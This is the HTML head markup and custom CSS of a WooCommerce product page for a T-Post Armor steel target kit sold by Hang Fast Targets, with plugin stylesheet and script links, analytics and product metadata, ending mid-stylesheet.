<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hangfasttargets.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://hangfasttargets.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=3.9.0' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>
body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#1e73be !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(30, 115, 190, 0.45);}body.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button{background-color:#dd3333 !important;color:#FFFFFF !important;}body.woocommerce-checkout #payment button#place_order{background-color:#dd3333 !important;color:#FFFFFF !important;}
</style>
<link rel='stylesheet' id='nickx-nfancybox-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/fancybox.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-swiper-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/swiper-bundle.min.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-front-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/nickx-front.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' media='' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://hangfasttargets.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hangfasttargets.com/wp-content/uploads/bb-theme/skin-65a015daba04e.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-6ce6736e812920108060bdc9497bd1ba-css' href='//fonts.googleapis.com/css?family=Jost%3A400&#038;ver=6.8.3' media='all' />
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hangfasttargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/hangfasttargets.com\/","extensions":[]};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.1" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://hangfasttargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hangfasttargets.com/wp-json/wp/v2/product/1402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangfasttargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hangfasttargets.com/?p=1402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2Ft-post-armor-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2Ft-post-armor-kit%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://hangfasttargets.com/wp-admin/admin-ajax.php',
				search_term: '',
				callback: function() {}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-73293365-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:url" content="https://hangfasttargets.com/steel-targets/t-post-armor-kit/" /><meta property="og:site_name" content="Hang Fast Targets" /><meta property="og:type" content="og:product" /><meta property="og:title" content="T-Post Armor kit" /><meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor-1024x768.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="33.54" /><meta property="og:description" content="Armor kit includes:

 	T Post Armor AR500
 	Mini Hanger
 	Grade 8 bolt / nut
 	T Post clamp" /><meta property="og:availability" content="instock" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#1a1a1a;color:#fff;border-color:#636363}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#fff}.dgwt-wcas-loader-circular-path{stroke:#fff}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			/*-------TYPOGRAPHY-----------*/

.page-id-7 .select2-container--default .select2-selection--single {
    color: black !important;
    border: 1px solid #c4c4c4;
    background-color: #dadada;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #ddd !important;
}

.woocommerce-tabs ul.tabs li {
  background: #d0d0d0 !important;
}


h1,h2,h3,h4,h5,h6{
	text-transform:uppercase;
}
a,
.woocommerce .woocommerce-breadcrumb a, 
.woocommerce-page .woocommerce-breadcrumb a{
	color:#be0000;
}
.price{
	font-size:18px;
	font-weight:500;
}
a:focus,
a:hover {
color:#EF9A9A;
	outline: none;
	text-decoration: none;
}
label{
	font-size:18px!important;
}
select,input,textarea,
{
	font-size:18px!important;
	border-radius:0;
	border:1px solid #636363;
	background-color:#1a1a1a;
	color:#fff;
}
.uabb-adv-accordion-button-label:focus, 
.uabb-adv-accordion-button-label:active, 
.uabb-adv-accordion-button:focus, .uabb-adv-accordion-button:active, 
.uabb-adv-accordion-icon-wrap:focus, 
.uabb-adv-accordion-icon-wrap:active {
	outline: none;
}
/*-----HEADER---------------*/
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, 
.search input.fl-search-input.form-control {
	font-size: 18px !important;
	background: #1a1a1a;
	border: 1px solid #636363;
	border-radius: 0px !important;
	-webkit-border-radius: 0px;
	-webkit-appearance: none;
	box-sizing: border-box;
	height: 40px;
	text-align:left;
}
.dgwt-wcas-search-wrapp {
	max-width: 100%;
}
.dgwt-wcas-ico-magnifier-handler {
   margin-bottom: 4px;
}
.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
}
.dgwt-wcas-search-icon {
   margin-left: auto;
}
.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	left:40px;
}
.dgwt-wcas-search-form{
	left: -432px!important;
}



.menu > li > a:hover,
.menu > li > a:focus,
.menu > li:hover > .pp-has-submenu-container > a, 
.menu > li:focus > .pp-has-submenu-container > a,
.menu > li.current-menu-item > a,
.menu > li.current-menu-item > .pp-has-submenu-container > a.menu > li.current-menu-parent > div > a,
.pp-advanced-menu.off-canvas .menu li.current-menu-item a:hover, 
.pp-advanced-menu.off-canvas .menu li.current-menu-item .pp-has-submenu-container a {
   color:#be0000 !important;
}
.menu > li.current-menu-parent > div > a span.pp-menu-toggle::before {
   border-color:#be0000 !important;
}
/*---Media queries? Y/N---*/

/*-------NAVIGATION-------*/

/*---Media queries? Y/N---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
	float: none;
}
.uabb-creative-menu .sub-menu {
	background: #f2e2a9;
}

/*Border bottom menu Css*/

/*
*/
/*End of Border bottom menu Css*/

/*------------BUTTONS--------------*/
/*---Media queries? Y/N---*/
a.button,
span.fl-button-text,
span.uabb-button-text.uabb-creative-button-text,
.gform_button.button,
a.fl-button {
}
/*-------FOOTER-----------*/
/*---Media queries? Y/N---*/

.pp-form-error-message {
   position: absolute;
 bottom: 4px;
   font-size: 17px;
}	


footer ul li a,
#sidebarmenu ul li a,
.sidemenu ul li a {
	display: inline-block !important;
}
.footer-copy p {
	margin-bottom: 0px;
}
.footer-subs .pp-form-success-message p {
	margin-bottom: 0px;
}
.foot-menu .menu a{
	margin: 0 15px;
}


/*----------BB MODULES-----------*/
/*---
MODULE NAME
Description of section
Media queries? Y/N
---*/
.subscribe .pp-subscribe-form .pp-subscribe-form-inner .pp-form-button .fl-button-wrap a.fl-button:focus {
	color: #000000 !important;
	background: #000000;
}
/*-----PAGE SPECIFIC--------*/

.uabb-creative-menu ul li.current_page_parent ul.sub-menu li.current-menu-item a:hover span {
    color: #2d87d2 !important;
}
.fl-builder-content .uncat-text a {
    text-transform: uppercase;
}
.fl-theme-builder-woo-noties{
     margin-top: 50px;
     margin-bottom: 0px;
}
.signup-col .fl-row-content-wrap {
    position: relative;
    z-index: 1;
}
.product-text .pp-sub-heading {
    width: 420px;
    margin: 0 auto;
}
.uabb-woocommerce .woocommerce-loop-product__title {
    margin-top: 20px;
}
.shop-side ul {
    padding-left: 0;
}
.shop-side ul li{
    font-size:16px;
}
.searchandfilter h4 {
    font-size: 26px;
}
.shop-side ul li.sf-field-search label {
    width: 100%;
}
.shop-side ul li input[type="submit"]{
      padding: 10px 20px;
     background:#e16045 ;
}
.shop-side ul li input[type="submit"]:hover{
     background:#2c3555 ;
}
/*---  PAGE NAME: Home Description of section Media queries? Y ---*/

.single-prod table.variations tr td.value a.reset_variations {
     color: #ffffff;
}
.single-prod table.variations tr td.value a.reset_variations:hover {
     color: #cccccc;
}
.success .gform_wrapper textarea.small {
      height: 120px;
     width: 100%;
}
/*.table-responsive table,*/
.table-responsive th {
	width: 100%;
	text-align: center;
}
.table-responsive table,
.table-responsive td,
.table-responsive th {
	border: 2px solid #000;
}
.table-responsive td,
.table-responsive th {
	padding: 10px;
}
.terms h4,h4 {
font-size:24px;
}
.terms p span {
	text-transform: uppercase;
}
.submit-form select:focus {
	border-color: #333333!important;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_contains_required label.gfield_label span.gfield_required {
	color: #ffffff;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_error label.gfield_label span.gfield_required {
	color: #790000;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	color: #fff;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #cccccc;
}
.tinv-wishlist .product-action {
	width: 200px;
	text-align: center;
}

/*---WooCommerce Header search---*/
form.dgwt-wcas-search-form {
      max-width: 100%;
     margin: 0 auto;
}
ul.products.columns-3 {
	padding-left: 0;
}


/*---------WooCommerce Button--------*/
.wc-variation-selection-needed {
	text-transform: uppercase;
}
.uabb-woocommerce ul.products {
	padding-left: 0px !important;
}
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button,
 .woocommerce-page button.button, 
.woocommerce-page input.button,
 .woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
 a.added_to_cart.wc-forward, 
.prod-grid-styled .pp-add-to-cart a, 
.more-info a, #featur-prod .pp-add-to-cart a, 
.blog-comment input[type=submit] { 	
background-color: #be0000 !important;
color: #ffffff !important; 	
font-size: 18px !important;
	font-family:"Jost",sans-serif !important; 			
	font-weight:500 !important;
	text-transform: uppercase!important; 	
	text-align: center !important; 	
	border: 2px solid #be0000 !important; 	
	border-radius: 0px !important; 	
	padding: 12px 20px !important; 	
	line-height: 1.2 !important; 	
	margin-bottom: 5px; 	
	margin-left: 4px; 	
}
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover, 
a.added_to_cart.wc-forward:hover, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button:hover, .prod-grid-styled .pp-add-to-cart a:hover, 
#featur-prod .pp-add-to-cart a:hover, 
.blog-comment input[type=submit]:hover { 	
background-color: #980204 !important; 	
border: 2px solid #980204 !important; 	
color: #ffffff !important;
 } 
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
	position: relative;
	z-index: 9;
}

.woocommerce div.product .woocommerce-tabs .panel h2, 
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
	font-size: 30px;
}
/*---woocommerce cart Page---*/
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
	font-size: 18px !important;
	padding: 10px !important;
	line-height: normal;
}
.woocommerce .quantity .qty {
	width: 70px;
}
.prod-grid-styled .owl-dots {
	margin-top: 15px;
}
/*---Shop Product---*/

.uabb-woo-products-classic .uabb-woo-product-wrapper {
	background: #f2f2f2;
	padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
	padding: 0;
}
h2.woocommerce-loop-product__title {
	font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
	margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
	font-size: 20px;
	font-weight: 500;
}
.uabb-quick-view-btn {
	padding: 10px !important;
	margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-right: 0px !important;
	padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
	background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
	width: 25%;
}
section.related.products ul.products {
	padding-top: 0;
}
/*Shop breadcrumbs hover color*/

#shoplandBC .woocommerce-breadcrumb a:hover {
	color: #6eb845 !important;
}
/*End of Shop breadcrumbs hover color*/
/*Shop sidebar or footer category dropdown*/
.categorie .select2-container--default .select2-selection--single {
	border-radius: 50px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.categorie .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
		color:#fff;
}
.select2-container--default .select2-results>.select2-results__options,
.select2-container--default .select2-selection--single{
	color:#fff;
	border: 1px solid #303030;
	 background-color: #212121;
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
    background-color: #000;
}
.categorie .select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #be0000 !important;
	color: #ffffff !important;
}
.categorie select#cat {
	width: 100%;
	height: 40px;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 0px 10px;
}
.woocommerce #payment h3, 
.woocommerce-page #payment h3 {
	padding: 0 0px;
}
/*End of Shop sidebar or footer category dropdown*/

div.woocommerce h2,
div.woocommerce h3 {
	font-size: 24px;
	text-transform: uppercase;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 24px;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
	text-transform: uppercase;
	max-width: 100%;
	font-size: 50px;
}
.wc-pao-addon-name {
	display: block;
}
.fl-theme-builder-woo-notices {
	margin-top: 0px;
	margin-bottom: 0px;
}
.single-prod button.single_add_to_cart_button.button.alt {
	border-radius: 50px !important;
	border: 0px solid #ffffff !important;
	background-color: #ffffff !important;
	color: #000000 !important;
}
.single-prod form.cart label {
	color: #fff;
}
.single-prod button.single_add_to_cart_button.button.alt:hover {
	background-color: #3caea3 !important;
	border: 0px solid #ffffff !important;
	color: #ffffff !important;
}
.single-prod .wc-bookings-booking-form {
	border: 1px solid #ffffff;
}
.single-prod div.product-addon-totals {
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: #fff;
}
.single-prod .product-addon-totals ul li.wc-pao-subtotal-line p.price,
.single-prod p.wc-bookings-date-picker-timezone-block, 
.single-prod .form-field.form-field-wide ul.block-picker li {
	color: #fff;
}
.single-prod div.product-addon-totals .wc-pao-subtotal-line {
	border-top: 1px solid #ffffff;
}
.short p {
	color: #fff;
}
.single-prod .single_variation_wrap .woocommerce-variation .woocommerce-variation-price span.price span.woocommerce-Price-amount {
	color: #ffffff;
}
.woocommerce form .form-row input.input-text, 
.woocommerce-page form .form-row input.input-text, 
.woocommerce form .form-row textarea, 
.woocommerce-page form .form-row textarea, 
.woocommerce form .form-row select, 
.woocommerce-page form .form-row select, 
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text {
	height: 45px;
	font-size: 18px;
	line-height: 1.2;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.woocommerce form .form-row label {
	text-transform: capitalize;
}

/*Membership Css*/
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	max-width: 600px;
	margin: 20px auto;
}
#wpmem_login fieldset, 
#wpmem_reg fieldset {
	border: none;
	padding: 0;
	margin: 0px 0;
}
#wpmem_login, 
#wpmem_reg {
	padding: 10px !important;
}
#wpmem_login .div_text, 
#wpmem_reg .div_text, 
#wpmem_reg .div_textarea,
#wpmem_reg .div_select, 
#wpmem_reg .div_checkbox, 
#wpmem_reg .div_multiselect, 
#wpmem_reg .div_multicheckbox, 
#wpmem_reg .div_radio,
#wpmem_reg .div_image, 
#wpmem_reg .div_file, 
#wpmem_reg .div_url, 
#wpmem_reg .div_number, 
#wpmem_reg .div_date {
	width: 100% !important;
}
#wpmem_login .button_div, 
#wpmem_reg .button_div {
	width: 100%;
	padding: 6px 0;
	text-align: right;
}
#wpmem_login, #wpmem_reg {
	font-family: "Poppins",sans-serif !important;
	text-transform: capitalize;
}
#wpmem_reg legend {
	font-family: "Poppins",sans-serif !important;
	font-weight: 700 !important;
	text-transform: capitalize;
}
#wpmem_reg input[type=text] {
	border-radius: 0px;
}
.login .button_div input.buttons,
.register .button_div input.buttons, 
.login button.woocommerce-button.button.woocommerce-form-login__submit {
	font-size: 18px !important;
	border-radius: 50px;
	border: 0px solid #121212;
	background-color: #121212;
	color: #ffffff;
	text-transform: capitalize;
	text-align: center;
	padding: 12px 30px;
	line-height: 1.2;
	font-family: "Montserrat",sans-serif !important;
}
.login .button_div input.buttons:hover,
.register .button_div input.buttons:hover, 
.login button.woocommerce-button.button.woocommerce-form-login__submit:hover {
	background-color: #caae61;
	color: #121212;
}
.login .woocommerce form .form-row input.input-text {
	background: #fff;
	height: 45px;
	border-radius: 50px;
	font-size: 16px;
}
.login .woocommerce form.login {
	border-top: 1px solid #333333 !important;
	border: none;
	padding: 20px 0px;
	margin: 1em 0;
	border-radius: 50px;
}
.login .woocommerce form.login label, 
#wpmem_login label, 
#wpmem_reg label {
	color: #585858;
	text-transform: capitalize;
	font-size: 16px;
}
#wpmem_login legend, 
#wpmem_reg legend {
	border-bottom: 0px solid #212121;
	padding-bottom: 20px;
}
article.membership-content.access-restricted {
	padding: 50px 60px 50px 80px;
}
.woocommerce .wc-memberships-restriction-message {
	margin: 2em 0 -20px 0!important;
}


/*----events start------*/
.tribe-common-l-container.tribe-events-l-container {
    padding: 20px !important;
}
.tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
    background-color: #000000;
}
.tribe-common .tribe-common-c-btn:focus, .tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover {
    background-color: #000000 !important;
}
.tribe-events .tribe-events-c-ical__link,
button.tribe-common-c-btn.tribe-events-c-search__button,
input#fl-comment-form-submit, 
a.tribe-events-gcal.tribe-events-button,
a.tribe-events-ical.tribe-events-button,button#tribe-tickets__tickets-buy{
    color: #ffffff !important;
    border: none !important;
    border-radius: 0px !important;
    font-size: 18px !important;
    padding: 12px 20px !important;
    text-transform: capitalize;
    font-family: "Jost",sans-serif;
    font-weight: 700 !important;
    background-color: #be0000 !important;
	line-height: 1.2;
}
.tribe-events .tribe-events-c-ical__link:active, 
.tribe-events .tribe-events-c-ical__link:focus, 
.tribe-events .tribe-events-c-ical__link:hover,
